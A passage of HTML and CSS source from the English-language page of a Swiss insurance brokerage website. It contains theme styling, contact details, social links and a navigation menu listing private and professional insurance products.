.tm_pb_toggle_content {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title,#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title::before {color: #fff;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon,#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_button {color: #ffffff;background-color: #2c82b2 ;}#tm_builder_outer_content .tm_pb_button:after {color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_button:hover:after {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .btn:hover {color: #fff;box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert .tm_pb_button,#tm_builder_outer_content .invert .btn.btn-primary,#tm_builder_outer_content .invert .tm_pb_button:focus,#tm_builder_outer_content .invert .btn.btn-primary:focus {color: white;background-color: transparent;border-color: invert_link_color;}#tm_builder_outer_content .invert .tm_pb_button:hover,#tm_builder_outer_content .invert .btn.btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1){border-bottom: 2px solid #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1) a:before{color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a:before,#tm_builder_outer_content .tm_pb_tabs_controls li:hover a:before{color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #5b93b2;font-weight: 500;color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover:after,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active:after{background-color: #ffffff;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before {background-color: #222222;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #222222;font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent + * {color: #222222;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table {color: #727171;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_featured_table {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing li,#tm_builder_outer_content .tm_pb_featured_table li {color: #727171;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: rgba(255,255,255,0.46);}#tm_builder_outer_content .tm_pb_pricing_heading h2 {color: #2c82b2;font-weight: 600;}#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_best_value {font-weight: 400;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) div.tm_pb_pricing_content_top,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top .tm_pb_tm_price span {color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table div.tm_pb_pricing_content_top {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_pricing_title,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_best_value,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing li {color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_pricing .tm_pb_frequency {color: #ffffff;font-weight: 600;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_sum,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_frequency {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:focus,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:focus {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:hover,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:focus {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:focus {color: #5b93b2;background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background-color: rgba(44,130,178,0.7);}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta strong,#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {font-weight: 300;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-size: 22px;}}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total {background-color: rgba(255,255,255,0.2);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-corner {border-color: #2c82b2 transparent transparent;}#tm_builder_outer_content .tm_pb_video_play:before{color: #2c82b2;background-color: rgba(255,255,255,0.8);}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #2c82b2;}#tm_builder_outer_content .tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep,#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .section.values .label {font-weight: 600;}#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .label,#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {background: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb:hover {background-color: rgb(252,252,252);}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #222222;}#tm_builder_outer_content .tm_pb_blurb_content p {color: #727171;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #2c82b2;font-weight: 500;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta,#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_job_title {color: #222222;}</style>		<style type="text/css" id="wp-custom-css">
			.services-macros {
    color: #2c82b2 !important;
}

h1.services-macros {
    color: whitesmoke !important;
}

#menu-item-6907 {
  left: 0px;
}

.main-navigation .menu > li {
    margin: 0 2px;
}

.menu-item-2667 {
  font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    color: #333333;  
	  text-transform: uppercase!important;
	padding: 10px;
}
.menu-item-2840 {
  font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    color: #333333;  
	  text-transform: uppercase!important;
	padding: 10px;
}
.menu-item-2294 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2483 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2432 {
	padding: 14px 20px 14px 32px!important;
}

.menu-item-2433 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2434 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2575 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2576 {
	padding: 14px 20px 14px 32px!important;
}

.menu-item-2577 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-3472 {
	padding: 14px 20px 14px 32px!important;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
    font-size: 3rem;
}

.ig_messenger.ig_canvas .ig_message {
    color: whitesmoke;
    display: inline;
}

.ig_messenger.ig_container {
    display: none;
    position: fixed;
    cursor: pointer;
    background-color: transparent!important;
    z-index: 100000;
    margin: 0;
    padding: 0;
    font-family: "Lucida Grande",Arial,sans-serif;
    font-size: 16px;
    overflow: hidden;
    text-align: center;
    bottom: .2em;
}

	.ig_messenger .ig_message {
    text-align: center;
    word-wrap: break-word;
    font-size: 1em;
}
.site-header.minimal .site-branding {
    padding: 15px 0 11px;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 10 0 auto;
    text-align: center;
	font-style: italic;
    font-weight: 400;
    font-size: 15px;
}


.centerFooter{
  margin: auto;
  width: 60%;
  border: 3px solid green;
  padding: 34px;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl="1" class="page-template-default page page-id-8381 theme-roox woocommerce-no-js translatepress-en_GB customer-area-active roox mega-menu-cuar-main-menu group-blog header-layout-centered header-layout-fullwidth content-layout-boxed footer-layout-fullwidth blog-default position-fullwidth sidebar-1-3 tm_pb_builder elementor-default elementor-kit-9341">
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="page-preloader__cube"></div>
				<div class="page-preloader__cube"></div>
				<div class="page-preloader__cube"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Skip to content</a>
	<header id="masthead" class="site-header centered" role="banner">
				
<div class="top-panel invert">
	<div class="top-panel__wrap container">
		<div class="top_panel_head"><div class="top-panel__message"><div class="info-block"><i class="material-icons">email</i> info@sgp-sa.com</div> 

<div class="info-block"><i class="material-icons">call</i> +41(22)7526880</div><div class="info-block sls-info-block"><a target="_blank" href="https:\/\/sgp.bswa.ch">Customer area<a/></div><div class="info-block sls-info-block"><a href="/espace-client/">Partner Login<a/></div><div class="info-block sls-info-block"><a href="/visio-conference/">Videoconferencing<a/></div></div><div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://m.facebook.com/swissgrouppartners/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-3a6737163"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.instagram.com/swiss_group_partners/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://swiss-group-partners.tumblr.com"><span class="screen-reader-text">Tumblr</span></a></li>
<li id="menu-item-7155" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-7155"><a href="https://sgp-sa.com/fr/teste-cembra/"><span class="screen-reader-text"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></span></a></li>
<li id="menu-item-7154" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-7154"><a href="https://sgp-sa.com/en/teste-cembra/"><span class="screen-reader-text"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></span></a></li>
<li class="astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link" data-no-translation-aria-label=""><svg width="20" height="20" class="search-icon" role="img" viewbox="2 9 20 5" focusable="false" aria-label="Search" data-no-translation-aria-label="">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form role="search" method="get" class="search-form" action="https://sgp-sa.com/en/" data-trp-original-action="https://sgp-sa.com/en/">
	<label>
		<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Search for:</span>
		<input type="search" class="search-form__field"
			placeholder="Search …"
			value="" name="s"
			title="Search for:" data-no-translation-placeholder="" data-no-translation-title="" />
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
<input type="hidden" name="trp-form-language" value="en"/></form><div class="search-close"></div></li></ul></div></div>
		<div class="top_panel_bottom"><div class="top-panel__menu"><ul id="menu-top" class="top-panel__menu-list inline-list"><li id="menu-item-9000" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-9000"><a href="https://sgp-sa.com/fr/teste-cembra/"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></a></li>
<li id="menu-item-9002" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9002"><a href="https://sgp-sa.com/en/teste-cembra/"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></a></li>
</ul></div></div>
	</div>
</div><!-- .top-panel -->
		<div class="header-container">
			<div class="header-container_wrap container container">
				
<div class="site-branding">
	<div class="site-logo"><a class="site-logo__link" href="https://sgp-sa.com/en/" rel="home"><img src="https://sgp-sa.com/wp-content/uploads/2018/11/logo-sgp-1.jpg" alt="Swiss Group &amp; Partners Sarl" class="site-link__img" ></a></div>	<div class="site-description">&#8230; Make your life easier ! &#8230;</div></div>
<a href="https://sgp-sa.com/en/request-an-appointment/" class="btn btn-secondary booking">Get a free quote</a>	<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon material-icons"></i>
			Menu		</button>
		<ul id="main-menu" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2667"><a href="#">About us</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://sgp-sa.com/en/a-propos/">Who are we</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://sgp-sa.com/en/nos-collaborateurs/">Our team</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://sgp-sa.com/en/nos-partenaires/">Our partners</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2840"><a href="#">Insurances</a>
<ul class="sub-menu">
	<li id="menu-item-2294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2294"><a href="#">Private insurance</a>
	<ul class="sub-menu">
		<li id="menu-item-2432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2432"><a href="#">Home insurance</a>
		<ul class="sub-menu">
			<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-responsabilite-civile-privee/">Private 3rd party Liability insurance</a></li>
			<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-menage/">Household insurance</a></li>
			<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-caution-de-loyer/">Insurance deposit of rent</a></li>
			<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-batiment/">Building insurance</a></li>
			<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-objet-de-valeur/">Valuables</a></li>
		</ul>
</li>
		<li id="menu-item-2433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2433"><a href="#">Life insurance</a>
		<ul class="sub-menu">
			<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sgp-sa.com/en/assurances-particuliers/placements-financiers/">Financial investments</a></li>
			<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-vie-3-eme-pilier/">Life insurance 3rd pillar</a></li>
			<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-epargne/">Savings insurance</a></li>
		</ul>
</li>
		<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Auto insurance</a>
		<ul class="sub-menu">
			<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-voiture/">Car insurance</a></li>
			<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-assistance-depannage/">Assistance service</a></li>
			<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://sgp-sa.com/en/acs/">ACS</a></li>
		</ul>
</li>
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-maladie/">Health insurance</a></li>
		<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-protection-juridique/">Legal protection insurance</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-voyage/">Travel insurance</a></li>
		<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://sgp-sa.com/en/assurances-particuliers/assurance-animaux/">Animal insurance</a></li>
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3472"><a href="#">Insurance for frontier workers</a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://sgp-sa.com/en/3454-2/">Health insurance for frontier workers</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://sgp-sa.com/en/assurance-vie-3eme-pilier-frontaliers/">Life insurance for frontier workers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2483"><a href="#">Professional insurance</a>
	<ul class="sub-menu">
		<li id="menu-item-2575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2575"><a href="#">Buisness insurance</a>
		<ul class="sub-menu">
			<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://sgp-sa.com/en/assurances-professionelles/responsabilite-civile-dentreprise/">Civil Liability insurance for professional</a></li>
			<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-do/">D&amp;O insurance</a></li>
			<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-de-choses/">Insurance coverage</a></li>
			<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://sgp-sa.com/en/assurance-pour-grands-immeubles/">Large building insurance</a></li>
			<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://sgp-sa.com/en/assurances-professionelles/assurance-construction/">Construction insurance</a></li>
